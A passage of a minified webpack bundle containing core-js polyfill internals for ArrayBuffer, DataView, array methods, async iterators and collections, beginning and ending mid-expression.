l,c,u=e("./node_modules/core-js/internals/global.js"),d=e("./node_modules/core-js/internals/function-uncurry-this.js"),f=e("./node_modules/core-js/internals/descriptors.js"),B=e("./node_modules/core-js/internals/array-buffer-basic-detection.js"),m=e("./node_modules/core-js/internals/function-name.js"),q=e("./node_modules/core-js/internals/create-non-enumerable-property.js"),V=e("./node_modules/core-js/internals/define-built-in-accessor.js"),j=e("./node_modules/core-js/internals/define-built-ins.js"),p=e("./node_modules/core-js/internals/fails.js"),h=e("./node_modules/core-js/internals/an-instance.js"),z=e("./node_modules/core-js/internals/to-integer-or-infinity.js"),W=e("./node_modules/core-js/internals/to-length.js"),y=e("./node_modules/core-js/internals/to-index.js"),Q=e("./node_modules/core-js/internals/math-fround.js"),g=e("./node_modules/core-js/internals/ieee754.js"),G=e("./node_modules/core-js/internals/object-get-prototype-of.js"),b=e("./node_modules/core-js/internals/object-set-prototype-of.js"),J=e("./node_modules/core-js/internals/array-fill.js"),$=e("./node_modules/core-js/internals/array-slice.js"),H=e("./node_modules/core-js/internals/inherit-if-required.js"),K=e("./node_modules/core-js/internals/copy-constructor-properties.js"),_=e("./node_modules/core-js/internals/set-to-string-tag.js"),e=e("./node_modules/core-js/internals/internal-state.js"),Y=m.PROPER,v=m.CONFIGURABLE,x="ArrayBuffer",w="DataView",O="prototype",S="Wrong index",k=e.getterFor(x),I=e.getterFor(w),E=e.set,T=u[x],C=T,A=C&&C[O],m=u[w],R=m&&m[O],e=Object.prototype,X=u.Array,D=u.RangeError,Z=d(J),ee=d([].reverse),P=g.pack,N=g.unpack;B?(l=Y&&T.name!==x,p(function(){T(1)})&&p(function(){new T(-1)})&&!p(function(){return new T,new T(1.5),new T(NaN),1!==T.length||l&&!v})?l&&v&&q(T,"name",x):K(((C=function(e){return h(this,A),H(new T(y(e)),this,C)})[O]=A).constructor=C,T),b&&G(R)!==e&&b(R,e),u=new m(new C(2)),c=d(R.setInt8),u.setInt8(0,2147483648),u.setInt8(1,2147483649),!u.getInt8(0)&&u.getInt8(1)||j(R,{setInt8:function(e,t){c(this,e,t<<24>>24)},setUint8:function(e,t){c(this,e,t<<24>>24)}},{unsafe:!0})):(A=(C=function(e){h(this,A);e=y(e);E(this,{type:x,bytes:Z(X(e),0),byteLength:e}),f||(this.byteLength=e,this.detached=!1)})[O],R=(m=function(e,t,n){h(this,R),h(e,A);var o=k(e),r=o.byteLength,t=z(t);if(t<0||r<t)throw new D("Wrong offset");if(r<t+(n=void 0===n?r-t:W(n)))throw new D("Wrong length");E(this,{type:w,buffer:e,byteLength:n,byteOffset:t,bytes:o.bytes}),f||(this.buffer=e,this.byteLength=n,this.byteOffset=t)})[O],f&&(s(C,"byteLength",k),s(m,"buffer",I),s(m,"byteLength",I),s(m,"byteOffset",I)),j(R,{getInt8:function(e){return i(this,1,e)[0]<<24>>24},getUint8:function(e){return i(this,1,e)[0]},getInt16:function(e){e=i(this,2,e,1<arguments.length&&arguments[1]);return(e[1]<<8|e[0])<<16>>16},getUint16:function(e){e=i(this,2,e,1<arguments.length&&arguments[1]);return e[1]<<8|e[0]},getInt32:function(e){return t(i(this,4,e,1<arguments.length&&arguments[1]))},getUint32:function(e){return t(i(this,4,e,1<arguments.length&&arguments[1]))>>>0},getFloat32:function(e){return N(i(this,4,e,1<arguments.length&&arguments[1]),23)},getFloat64:function(e){return N(i(this,8,e,1<arguments.length&&arguments[1]),52)},setInt8:function(e,t){a(this,1,e,n,t)},setUint8:function(e,t){a(this,1,e,n,t)},setInt16:function(e,t){a(this,2,e,o,t,2<arguments.length&&arguments[2])},setUint16:function(e,t){a(this,2,e,o,t,2<arguments.length&&arguments[2])},setInt32:function(e,t){a(this,4,e,r,t,2<arguments.length&&arguments[2])},setUint32:function(e,t){a(this,4,e,r,t,2<arguments.length&&arguments[2])},setFloat32:function(e,t){a(this,4,e,M,t,2<arguments.length&&arguments[2])},setFloat64:function(e,t){a(this,8,e,U,t,2<arguments.length&&arguments[2])}})),_(C,x),_(m,w),F.exports={ArrayBuffer:C,DataView:m}},"./node_modules/core-js/internals/array-copy-within.js":function(e,t,n){var l=n("./node_modules/core-js/internals/to-object.js"),c=n("./node_modules/core-js/internals/to-absolute-index.js"),u=n("./node_modules/core-js/internals/length-of-array-like.js"),d=n("./node_modules/core-js/internals/delete-property-or-throw.js"),f=Math.min;e.exports=[].copyWithin||function(e,t){var n=l(this),o=u(n),r=c(e,o),s=c(t,o),e=2<arguments.length?arguments[2]:void 0,i=f((void 0===e?o:c(e,o))-s,o-r),a=1;for(s<r&&r<s+i&&(a=-1,s+=i-1,r+=i-1);0<i--;)s in n?n[r]=n[s]:d(n,r),r+=a,s+=a;return n}},"./node_modules/core-js/internals/array-fill.js":function(e,t,n){var i=n("./node_modules/core-js/internals/to-object.js"),a=n("./node_modules/core-js/internals/to-absolute-index.js"),l=n("./node_modules/core-js/internals/length-of-array-like.js");e.exports=function(e){for(var t=i(this),n=l(t),o=arguments.length,r=a(1<o?arguments[1]:void 0,n),o=2<o?arguments[2]:void 0,s=void 0===o?n:a(o,n);r<s;)t[r++]=e;return t}},"./node_modules/core-js/internals/array-for-each.js":function(e,t,n){var o=n("./node_modules/core-js/internals/array-iteration.js").forEach,n=n("./node_modules/core-js/internals/array-method-is-strict.js")("forEach");e.exports=n?[].forEach:function(e){return o(this,e,1<arguments.length?arguments[1]:void 0)}},"./node_modules/core-js/internals/array-from-async.js":function(e,t,n){function c(){return new o(this)}function o(e){this.iterator=a(e)}var u=n("./node_modules/core-js/internals/function-bind-context.js"),r=n("./node_modules/core-js/internals/function-uncurry-this.js"),d=n("./node_modules/core-js/internals/to-object.js"),f=n("./node_modules/core-js/internals/is-constructor.js"),m=n("./node_modules/core-js/internals/get-async-iterator.js"),j=n("./node_modules/core-js/internals/get-iterator.js"),p=n("./node_modules/core-js/internals/get-iterator-direct.js"),h=n("./node_modules/core-js/internals/get-iterator-method.js"),y=n("./node_modules/core-js/internals/get-method.js"),g=n("./node_modules/core-js/internals/get-built-in.js"),s=n("./node_modules/core-js/internals/get-built-in-prototype-method.js"),i=n("./node_modules/core-js/internals/well-known-symbol.js"),b=n("./node_modules/core-js/internals/async-from-sync-iterator.js"),_=n("./node_modules/core-js/internals/async-iterator-iteration.js").toArray,v=i("asyncIterator"),a=r(s("Array","values")),l=r(a([]).next);o.prototype.next=function(){return l(this.iterator)},e.exports=function(s){var i=this,e=arguments.length,a=1<e?arguments[1]:void 0,l=2<e?arguments[2]:void 0;return new(g("Promise"))(function(e){var t=d(s),n=(void 0!==a&&(a=u(a,l)),y(t,v)),o=n?void 0:h(t)||c,r=f(i)?new i:[],n=n?m(t,n):new b(p(j(t,o)));e(_(n,a,r))})}},"./node_modules/core-js/internals/array-from-constructor-and-list.js":function(e,t,n){var i=n("./node_modules/core-js/internals/length-of-array-like.js");e.exports=function(e,t,n){for(var o=0,r=2<arguments.length?n:i(t),s=new e(r);o<r;)s[o]=t[o++];return s}},"./node_modules/core-js/internals/array-from.js":function(e,t,n){var f=n("./node_modules/core-js/internals/function-bind-context.js"),m=n("./node_modules/core-js/internals/function-call.js"),j=n("./node_modules/core-js/internals/to-object.js"),p=n("./node_modules/core-js/internals/call-with-safe-iteration-closing.js"),h=n("./node_modules/core-js/internals/is-array-iterator-method.js"),y=n("./node_modules/core-js/internals/is-constructor.js"),g=n("./node_modules/core-js/internals/length-of-array-like.js"),b=n("./node_modules/core-js/internals/create-property.js"),_=n("./node_modules/core-js/internals/get-iterator.js"),v=n("./node_modules/core-js/internals/get-iterator-method.js"),x=Array;e.exports=function(e){var t,n,o,r,s,i,a=j(e),e=y(this),l=arguments.length,c=1<l?arguments[1]:void 0,u=void 0!==c,l=(u&&(c=f(c,2<l?arguments[2]:void 0)),v(a)),d=0;if(!l||this===x&&h(l))for(t=g(a),n=e?new this(t):x(t);d<t;d++)i=u?c(a[d],d):a[d],b(n,d,i);else for(n=e?new this:[],s=(r=_(a,l)).next;!(o=m(s,r)).done;d++)i=u?p(r,c,[o.value,d],!0):o.value,b(n,d,i);return n.length=d,n}},"./node_modules/core-js/internals/array-group-to-map.js":function(e,t,n){var c=n("./node_modules/core-js/internals/function-bind-context.js"),o=n("./node_modules/core-js/internals/function-uncurry-this.js"),u=n("./node_modules/core-js/internals/indexed-object.js"),d=n("./node_modules/core-js/internals/to-object.js"),f=n("./node_modules/core-js/internals/length-of-array-like.js"),n=n("./node_modules/core-js/internals/map-helpers.js"),m=n.Map,j=n.get,p=n.has,h=n.set,y=o([].push);e.exports=function(e){for(var t,n,o=d(this),r=u(o),s=c(e,1<arguments.length?arguments[1]:void 0),i=new m,a=f(r),l=0;l<a;l++)t=s(n=r[l],l,o),p(i,t)?y(j(i,t),n):h(i,t,[n]);return i}},"./node_modules/core-js/internals/array-group.js":function(e,t,n){var m=n("./node_modules/core-js/internals/function-bind-context.js"),o=n("./node_modules/core-js/internals/function-uncurry-this.js"),j=n("./node_modules/core-js/internals/indexed-object.js"),p=n("./node_modules/core-js/internals/to-object.js"),h=n("./node_modules/core-js/internals/to-property-key.js"),y=n("./node_modules/core-js/internals/length-of-array-like.js"),g=n("./node_modules/core-js/internals/object-create.js"),b=n("./node_modules/core-js/internals/array-from-constructor-and-list.js"),_=Array,v=o([].push);e.exports=function(e,t,n,o){for(var r,s,i,a=p(e),l=j(a),c=m(t,n),u=g(null),d=y(l),f=0;f<d;f++)i=l[f],(s=h(c(i,f,a)))in u?v(u[s],i):u[s]=[i];if(o&&(r=o(a))!==_)for(s in u)u[s]=b(r,u[s]);return u}},"./node_modules/core-js/internals/array-includes.js":function(e,t,n){function o(a){return function(e,t,n){var o=l(e),r=u(o);if(0!==r){var s,i=c(n,r);if(a&&t!=t){for(;i<r;)if((s=o[i++])!=s)return!0}else for(;i<r;i++)if((a||i in o)&&o[i]===t)return a||i||0}return!a&&-1}}var l=n("./node_modules/core-js/internals/to-indexed-object.js"),c=n("./node_modules/core-js/internals/to-absolute-index.js"),u=n("./node_modules/core-js/internals/length-of-array-like.js");e.exports={includes:o(!0),indexOf:o(!1)}},"./node_modules/core-js/internals/array-iteration-from-last.js":function(e,t,n){function o(l){var c=1===l;return function(e,t,n){for(var o,r=f(e),s=d(r),i=m(s),a=u(t,n);0<i--;)if(a(o=s[i],i,r))switch(l){case 0:return o;case 1:return i}return c?-1:void 0}}var u=n("./node_modules/core-js/internals/function-bind-context.js"),d=n("./node_modules/core-js/internals/indexed-object.js"),f=n("./node_modules/core-js/internals/to-object.js"),m=n("./node_modules/core-js/internals/length-of-array-like.js");e.exports={findLast:o(0),findLastIndex:o(1)}},"./node_modules/core-js/internals/array-iteration.js":function(e,t,n){function o(f){var m=1===f,j=2===f,p=3===f,h=4===f,y=6===f,g=7===f,b=5===f||y;return function(e,t,n,o){for(var r,s,i=x(e),a=v(i),l=w(a),c=_(t,n),u=0,t=o||O,d=m?t(e,l):j||g?t(e,0):void 0;u<l;u++)if((b||u in a)&&(s=c(r=a[u],u,i),f))if(m)d[u]=s;else if(s)switch(f){case 3:return!0;case 5:return r;case 6:return u;case 2:S(d,r)}else switch(f){case 4:return!1;case 7:S(d,r)}return y?-1:p||h?h:d}}var _=n("./node_modules/core-js/internals/function-bind-context.js"),r=n("./node_modules/core-js/internals/function-uncurry-this.js"),v=n("./node_modules/core-js/internals/indexed-object.js"),x=n("./node_modules/core-js/internals/to-object.js"),w=n("./node_modules/core-js/internals/length-of-array-like.js"),O=n("./node_modules/core-js/internals/array-species-create.js"),S=r([].push);e.exports={forEach:o(0),map:o(1),filter:o(2),some:o(3),every:o(4),find:o(5),findIndex:o(6),filterReject:o(7)}},"./node_modules/core-js/internals/array-last-index-of.js":function(e,t,n){var r=n("./node_modules/core-js/internals/function-apply.js"),s=n("./node_modules/core-js/internals/to-indexed-object.js"),i=n("./node_modules/core-js/internals/to-integer-or-infinity.js"),a=n("./node_modules/core-js/internals/length-of-array-like.js"),n=n("./node_modules/core-js/internals/array-method-is-strict.js"),l=Math.min,c=[].lastIndexOf,u=!!c&&1/[1].lastIndexOf(1,-0)<0,n=n("lastIndexOf");e.exports=u||!n?function(e){if(u)return r(c,this,arguments)||0;var t=s(this),n=a(t);if(0!==n){var o=n-1;for((o=1<arguments.length?l(o,i(arguments[1])):o)<0&&(o=n+o);0<=o;o--)if(o in t&&t[o]===e)return o||0}return-1}:c},"./node_modules/core-js/internals/array-method-has-species-support.js":function(e,t,n){var o=n("./node_modules/core-js/internals/fails.js"),r=n("./node_modules/core-js/internals/well-known-symbol.js"),s=n("./node_modules/core-js/internals/engine-v8-version.js"),i=r("species");e.exports=function(t){return 51<=s||!o(function(){var e=[];return(e.constructor={})[i]=function(){return{foo:1}},1!==e[t](Boolean).foo})}},"./node_modules/core-js/internals/array-method-is-strict.js":function(e,t,n){var o=n("./node_modules/core-js/internals/fails.js");e.exports=function(e,t){var n=[][e];return!!n&&o(function(){n.call(null,t||function(){return 1},1)})}},"./node_modules/core-js/internals/array-reduce.js":function(e,t,n){function o(c){return function(e,t,n,o){var r=d(e),s=f(r),i=m(r);if(u(t),0===i&&n<2)throw new j(p);var a=c?i-1:0,l=c?-1:1;if(n<2)for(;;){if(a in s){o=s[a],a+=l;break}if(a+=l,c?a<0:i<=a)throw new j(p)}for(;c?0<=a:a<i;a+=l)a in s&&(o=t(o,s[a],a,r));return o}}var u=n("./node_modules/core-js/internals/a-callable.js"),d=n("./node_modules/core-js/internals/to-object.js"),f=n("./node_modules/core-js/internals/indexed-object.js"),m=n("./node_modules/core-js/internals/length-of-array-like.js"),j=TypeError,p="Reduce of empty array with no initial value";e.exports={left:o(!1),right:o(!0)}},"./node_modules/core-js/internals/array-set-length.js":function(e,t,n){var o=n("./node_modules/core-js/internals/descriptors.js"),r=n("./node_modules/core-js/internals/is-array.js"),s=TypeError,i=Object.getOwnPropertyDescriptor,n=o&&!function(){if(void 0!==this)return 1;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(e){return e instanceof TypeError}}();e.exports=n?function(e,t){if(r(e)&&!i(e,"length").writable)throw new s("Cannot set read only .length");return e.length=t}:function(e,t){return e.length=t}},"./node_modules/core-js/internals/array-slice.js":function(e,t,n){n=n("./node_modules/core-js/internals/function-uncurry-this.js");e.exports=n([].slice)},"./node_modules/core-js/internals/array-sort.js":function(e,t,n){function m(e,t){var n=e.length;if(n<8)for(var o,r,s=1;s<n;){for(o=e[r=s];r&&0<t(e[r-1],o);)e[r]=e[--r];r!==s++&&(e[r]=o)}else for(var i=p(n/2),a=m(j(e,0,i),t),l=m(j(e,i),t),c=a.length,u=l.length,d=0,f=0;d<c||f<u;)e[d+f]=d<c&&f<u?t(a[d],l[f])<=0?a[d++]:l[f++]:d<c?a[d++]:l[f++];return e}var j=n("./node_modules/core-js/internals/array-slice.js"),p=Math.floor;e.exports=m},"./node_modules/core-js/internals/array-species-constructor.js":function(e,t,n){var o=n("./node_modules/core-js/internals/is-array.js"),r=n("./node_modules/core-js/internals/is-constructor.js"),s=n("./node_modules/core-js/internals/is-object.js"),i=n("./node_modules/core-js/internals/well-known-symbol.js")("species"),a=Array;e.exports=function(e){var t;return void 0===(t=o(e)&&(t=e.constructor,r(t)&&(t===a||o(t.prototype))||s(t)&&null===(t=t[i]))?void 0:t)?a:t}},"./node_modules/core-js/internals/array-species-create.js":function(e,t,n){var o=n("./node_modules/core-js/internals/array-species-constructor.js");e.exports=function(e,t){return new(o(e))(0===t?0:t)}},"./node_modules/core-js/internals/array-to-reversed.js":function(e,t,n){var s=n("./node_modules/core-js/internals/length-of-array-like.js");e.exports=function(e,t){for(var n=s(e),o=new t(n),r=0;r<n;r++)o[r]=e[n-r-1];return o}},"./node_modules/core-js/internals/array-unique-by.js":function(e,t,n){var o=n("./node_modules/core-js/internals/function-uncurry-this.js"),c=n("./node_modules/core-js/internals/a-callable.js"),u=n("./node_modules/core-js/internals/is-null-or-undefined.js"),d=n("./node_modules/core-js/internals/length-of-array-like.js"),f=n("./node_modules/core-js/internals/to-object.js"),r=n("./node_modules/core-js/internals/map-helpers.js"),m=n("./node_modules/core-js/internals/map-iterate.js"),j=r.Map,p=r.has,h=r.set,y=o([].push);e.exports=function(e){for(var t,n,o=f(this),r=d(o),s=[],i=new j,a=u(e)?function(e){return e}:c(e),l=0;l<r;l++)n=a(t=o[l]),p(i,n)||h(i,n,t);return m(i,function(e){y(s,e)}),s}},"./node_modules/core-js/internals/array-with.js":function(e,t,n){var l=n("./node_modules/core-js/internals/length-of-array-like.js"),c=n("./node_modules/core-js/internals/to-integer-or-infinity.js"),u=RangeError;e.exports=function(e,t,n,o){var r=l(e),n=c(n),s=n<0?r+n:n;if(r<=s||s<0)throw new u("Incorrect index");for(var i=new t(r),a=0;a<r;a++)i[a]=a===s?o:e[a];return i}},"./node_modules/core-js/internals/async-from-sync-iterator.js":function(e,t,n){function r(e,t,n){var o=e.done;j.resolve(e.value).then(function(e){t(m(e,o))},n)}function o(e){e.type=p,h(this,e)}var s=n("./node_modules/core-js/internals/function-call.js"),i=n("./node_modules/core-js/internals/an-object.js"),a=n("./node_modules/core-js/internals/object-create.js"),l=n("./node_modules/core-js/internals/get-method.js"),c=n("./node_modules/core-js/internals/define-built-ins.js"),u=n("./node_modules/core-js/internals/internal-state.js"),d=n("./node_modules/core-js/internals/get-built-in.js"),f=n("./node_modules/core-js/internals/async-iterator-prototype.js"),m=n("./node_modules/core-js/internals/create-iter-result-object.js"),j=d("Promise"),p="AsyncFromSyncIterator",h=u.set,y=u.getterFor(p);o.prototype=c(a(f),{next:function(){var o=y(this);return new j(function(e,t){var n=i(s(o.next,o.iterator));r(n,e,t)})},return:function(){var o=y(this).iterator;return new j(function(e,t){var n=l(o,"return");if(void 0===n)return e(m(void 0,!0));n=i(s(n,o));r(n,e,t)})}}),e.exports=o},"./node_modules/core-js/internals/async-iterator-close.js":function(e,t,n){var s=n("./node_modules/core-js/internals/function-call.js"),i=n("./node_modules/core-js/internals/get-built-in.js"),a=n("./node_modules/core-js/internals/get-method.js");e.exports=function(e,t,n,o){try{var r=a(e,"return");if(r)return i("Promise").resolve(s(r,e)).then(function(){t(n)},function(e){o(e)})}catch(e){return o(e)}t(n)}},"./node_modules/core-js/internals/async-iterator-create-proxy.js":function(e,t,n){function o(s){function i(e){var t=(n=l(function(){return r(e)})).error,n=n.value;return t||o&&n.done?{exit:!0,value:t?y.reject(n):y.resolve(p(void 0,!0))}:{exit:!1,value:n}}var o=!s,r=f.getterFor(s?b:g);return d(u(j),{next:function(){var e,t=i(this),n=t.value;return t.exit?n:(e=(t=l(function(){return c(n.nextHandler(y))})).error,t=t.value,e&&(n.done=!0),e?y.reject(t):y.resolve(t))},return:function(){var e=i(this),t=e.value;if(e.exit)return t;t.done=!0;var n,o=t.iterator,e=l(function(){if(t.inner)try{h(t.inner.iterator,"normal")}catch(e){return h(o,"throw",e)}return m(o,"return")}),r=n=e.value;return e.error?y.reject(n):void 0===r?y.resolve(p(void 0,!0)):(n=(e=l(function(){return a(r,o)})).value,e.error?y.reject(n):s?y.resolve(n):y.resolve(n).then(function(e){return c(e),p(void 0,!0)}))}})}var a=n("./node_modules/core-js/internals/function-call.js"),l=n("./node_modules/core-js/internals/perform.js"),c=n("./node_modules/core-js/internals/an-object.js"),u=n("./node_modules/core-js/internals/object-create.js"),r=n("./node_modules/core-js/internals/create-non-enumerable-property.js"),d=n("./node_modules/core-js/internals/define-built-ins.js"),s=n("./node_modules/core-js/internals/well-known-symbol.js"),f=n("./node_modules/core-js/internals/internal-state.js"),i=n("./node_modules/core-js/internals/get-built-in.js"),m=n("./node_modules/core-js/internals/get-method.js"),j=n("./node_modules/core-js/internals/async-iterator-prototype.js"),p=n("./node_modules/core-js/internals/create-iter-result-object.js"),h=n("./node_modules/core-js/internals/iterator-close.js"),y=i("Promise"),n=s("toStringTag"),g="AsyncIteratorHelper",b="WrapForValidAsyncIterator",_=f.set,v=o(!0),x=o(!1);r(x,n,"Async Iterator Helper"),e.exports=function(n,o){function e(e,t){t?(t.iterator=e.iterator,t.next=e.next):t=e,t.type=o?b:g,t.nextHandler=n,t.counter=0,t.done=!1,_(this,t)}return e.prototype=o?v:x,e}},"./node_modules/core-js/internals/async-iterator-indexed.js":function(e,t,n){function o(e,t){return[t,e]}var r=n("./node_modules/core-js/internals/function-call.js"),s=n("./node_modules/core-js/internals/async-iterator-map.js");e.exports=function(){return r(s,this,o)}},"./node_modules/core-js/internals/async-iterator-iteration.js":function(e,t,n){function o(e){var j=0===e,p=1===e,h=2===e,y=3===e;return function(e,l,c){b(e);var u=void 0!==l,e=(!u&&j||r(l),i(e)),d=s("Promise"),f=e.iterator,t=e.next,m=0;return new d(function(r,s){var i=function(e){x(f,s,e,s)},a=function(){try{if(u)try{v(m)}catch(e){i(e)}d.resolve(b(g(t,f))).then(function(e){try{if(b(e).done)j?(c.length=m,r(c)):r(!y&&(h||void 0));else{var t,n,o=e.value;try{u?(t=l(o,m),n=function(e){if(p)a();else if(h)e?a():x(f,r,!1,s);else if(j)try{c[m++]=e,a()}catch(e){i(e)}else e?x(f,r,y||o,s):a()},_(t)?d.resolve(t).then(n,i):n(t)):(c[m++]=o,a())}catch(e){i(e)}}}catch(e){s(e)}},s)}catch(e){s(e)}};a()})}}var g=n("./node_modules/core-js/internals/function-call.js"),r=n("./node_modules/core-js/internals/a-callable.js"),b=n("./node_modules/core-js/internals/an-object.js"),_=n("./node_modules/core-js/internals/is-object.js"),v=n("./node_modules/core-js/internals/does-not-exceed-safe-integer.js"),s=n("./node_modules/core-js/internals/get-built-in.js"),i=n("./node_modules/core-js/internals/get-iterator-direct.js"),x=n("./node_modules/core-js/internals/async-iterator-close.js");e.exports={toArray:o(0),forEach:o(1),every:o(2),some:o(3),find:o(4)}},"./node_modules/core-js/internals/async-iterator-map.js":function(e,t,n){var o=n("./node_modules/core-js/internals/function-call.js"),r=n("./node_modules/core-js/internals/a-callable.js"),u=n("./node_modules/core-js/internals/an-object.js"),d=n("./node_modules/core-js/internals/is-object.js"),s=n("./node_modules/core-js/internals/get-iterator-direct.js"),i=n("./node_modules/core-js/internals/async-iterator-create-proxy.js"),f=n("./node_modules/core-js/internals/create-iter-result-object.js"),m=n("./node_modules/core-js/internals/async-iterator-close.js"),a=i(function(a){var l=this,n=l.iterator,c=l.mapper;return new a(function(r,t){function s(e){l.done=!0,t(e)}function i(e){m(n,s,e,s)}a.resolve(u(o(l.next,n))).then(function(e){try{if(u(e).done)l.done=!0,r(f(void 0,!0));else{var t=e.value;try{var n=c(t,l.counter++),o=function(e){r(f(e,!1))};d(n)?a.resolve(n).then(o,i):o(n)}catch(e){i(e)}}}catch(e){s(e)}},s)})});e.exports=function(e){return u(this),r(e),new a(s(this),{mapper:e})}},"./node_modules/core-js/internals/async-iterator-prototype.js":function(e,t,n){var o,r,s=n("./node_modules/core-js/internals/global.js"),i=n("./node_modules/core-js/internals/shared-store.js"),a=n("./node_modules/core-js/internals/is-callable.js"),l=n("./node_modules/core-js/internals/object-create.js"),c=n("./node_modules/core-js/internals/object-get-prototype-of.js"),u=n("./node_modules/core-js/internals/define-built-in.js"),d=n("./node_modules/core-js/internals/well-known-symbol.js"),n=n("./node_modules/core-js/internals/is-pure.js"),f="USE_FUNCTION_CONSTRUCTOR",d=d("asyncIterator"),m=s.AsyncIterator,j=i.AsyncIteratorPrototype;if(j)o=j;else if(a(m))o=m.prototype;else if(i[f]||s[f])try{r=c(c(c(Function("return async function*(){}()")()))),c(r)===Object.prototype&&(o=r)}catch(e){}o?n&&(o=l(o)):o={},a(o[d])||u(o,d,function(){return this}),e.exports=o},"./node_modules/core-js/internals/async-iterator-wrap.js":function(e,t,n){var o=n("./node_modules/core-js/internals/function-call.js"),n=n("./node_modules/core-js/internals/async-iterator-create-proxy.js");e.exports=n(function(){return o(this.next,this.iterator)},!0)},"./node_modules/core-js/internals/base64-map.js":function(e,t,n){function o(e){for(var t={},n=0;n<64;n++)t[e.charAt(n)]=n;return t}var r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",s=r+"+/",r=r+"-_";e.exports={i2c:s,c2i:o(s),i2cUrl:r,c2iUrl:o(r)}},"./node_modules/core-js/internals/call-with-safe-iteration-closing.js":function(e,t,n){var r=n("./node_modules/core-js/internals/an-object.js"),s=n("./node_modules/core-js/internals/iterator-close.js");e.exports=function(t,e,n,o){try{return o?e(r(n)[0],n[1]):e(n)}catch(e){s(t,"throw",e)}}},"./node_modules/core-js/internals/check-correctness-of-iteration.js":function(e,t,n){var r=n("./node_modules/core-js/internals/well-known-symbol.js")("iterator"),s=!1;try{var o=0,i={next:function(){return{done:!!o++}},return:function(){s=!0}};i[r]=function(){return this},Array.from(i,function(){throw 2})}catch(e){}e.exports=function(e,t){try{if(!t&&!s)return!1}catch(e){return!1}var n=!1;try{var o={};o[r]=function(){return{next:function(){return{done:n=!0}}}},e(o)}catch(e){}return n}},"./node_modules/core-js/internals/classof-raw.js":function(e,t,n){var n=n("./node_modules/core-js/internals/function-uncurry-this.js"),o=n({}.toString),r=n("".slice);e.exports=function(e){return r(o(e),8,-1)}},"./node_modules/core-js/internals/classof.js":function(e,t,n){var o=n("./node_modules/core-js/internals/to-string-tag-support.js"),r=n("./node_modules/core-js/internals/is-callable.js"),s=n("./node_modules/core-js/internals/classof-raw.js"),i=n("./node_modules/core-js/internals/well-known-symbol.js")("toStringTag"),a=Object,l="Arguments"===s(function(){return arguments}());e.exports=o?s:function(e){var t;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(t=function(e,t){try{return e[t]}catch(e){}}(e=a(e),i))?t:l?s(e):"Object"===(t=s(e))&&r(e.callee)?"Arguments":t}},"./node_modules/core-js/internals/collection-from.js":function(e,t,n){var u=n("./node_modules/core-js/internals/function-bind-context.js"),d=n("./node_modules/core-js/internals/an-object.js"),f=n("./node_modules/core-js/internals/to-object.js"),m=n("./node_modules/core-js/internals/iterate.js");e.exports=function(a,l,c){return function(e){var e=f(e),t=arguments.length,n=1<t?arguments[1]:void 0,o=void 0!==n,r=o?u(n,2<t?arguments[2]:void 0):void 0,s=new a,i=0;return m(e,function(e){e=o?r(e,i++):e;c?l(s,d(e)[0],e[1]):l(s,e)}),s}}},"./node_modules/core-js/internals/collection-of.js":function(e,t,n){var a=n("./node_modules/core-js/internals/an-object.js");e.exports=function(r,s,i){return function(){for(var e=new r,t=arguments.length,n=0;n<t;n++){var o=arguments[n];i?s(e,a(o)[0],o[1]):s(e,o)}return e}}},"./node_modules/core-js/internals/collection-strong.js":function(e,t,n){var c=n("./node_modules/core-js/internals/object-create.js"),u=n("./node_modules/core-js/internals/define-built-in-accessor.js"),d=n("./node_modules/core-js/internals/define-built-ins.js"),f=n("./node_modules/core-js/internals/function-bind-context.js"),m=n("./node_modules/core-js/internals/an-instance.js"),j=n("./node_modules/core-js/internals/is-null-or-undefined.js"),p=n("./node_modules/core-js/internals/iterate.js"),i=n("./node_modules/core-js/internals/iterator-define.js"),a=n("./node_modules/core-js/internals/create-iter-result-object.js"),l=n("./node_modules/core-js/internals/set-species.js"),h=n("./node_modules/core-js/internals/descriptors.js"),y=n("./node_modules/core-js/internals/internal-metadata.js").fastKey,n=n("./node_modules/core-js/internals/internal-state.js"),g=n.set,b=n.getterFor;e.exports={getConstructor:function(e,n,o,r){function s(e,t,n){var o,r=l(e),s=i(e,t);return s?s.value=n:(r.last=s={index:o=y(t,!0),key:t,value:n,previous:t=r.last,next:void 0,removed:!1},r.first||(r.first=s),t&&(t.next=s),h?r.size++:e.size++,"F"!==o&&(r.index[o]=s)),e}function i(e,t){var n,e=l(e),o=y(t);if("F"!==o)return e.index[o];for(n=e.first;n;n=n.next)if(n.key===t)return n}var e=e(function(e,t){m(e,a),g(e,{type:n,index:c(null),first:void 0,last:void 0,size:0}),h||(e.size=0),j(t)||p(t,e[r],{that:e,AS_ENTRIES:o})}),a=e.prototype,l=b(n);return d(a,{clear:function(){for(var e=l(this),t=e.first;t;)t.removed=!0,t.previous&&(t.previous=t.previous.next=void 0),t=t.next;e.first=e.last=void 0,e.index=c(null),h?e.size=0:this.size=0},delete:function(e){var t,n,o=l(this),e=i(this,e);return e&&(t=e.next,n=e.previous,delete o.index[e.index],e.removed=!0,n&&(n.next=t),t&&(t.previous=n),o.first===e&&(o.first=t),o.last===e&&(o.last=n),h?o.size--:this.size--),!!e},forEach:function(e){for(var t,n=l(this),o=f(e,1<arguments.length?arguments[1]:void 0);t=t?t.next:n.first;)for(o(t.value,t.key,this);t&&t.removed;)t=t.previous},has:function(e){return!!i(this,e)}}),d(a,o?{get:function(e){e=i(this,e);return e&&e.value},set:function(e,t){return s(this,0===e?0:e,t)}}:{add:function(e){return s(this,e=0===e?0:e,e)}}),h&&u(a,"size",{configurable:!0,get:function(){return l(this).size}}),e},setStrong:function(e,t,n){var o=t+" Iterator",r=b(t),s=b(o);i(e,t,function(e,t){g(this,{type:o,target:e,state:r(e),kind:t,last:void 0})},function(){for(var e=s(this),t=e.kind,n=e.last;n&&n.removed;)n=n.previous;return e.target&&(e.last=n=n?n.next:e.state.first)?a("keys"===t?n.key:"values"===t?n.value:[n.key,n.value],!1):(e.target=void 0,a(void 0,!0))},n?"entries":"values",!n,!0),l(t)}}},"./node_modules/core-js/internals/collection-weak.js":function(e,t,n){function l(e){return e.frozen||(e.frozen=new o)}function o(){this.entries=[]}function r(e,t){return a(e.entries,function(e){return e[0]===t})}var 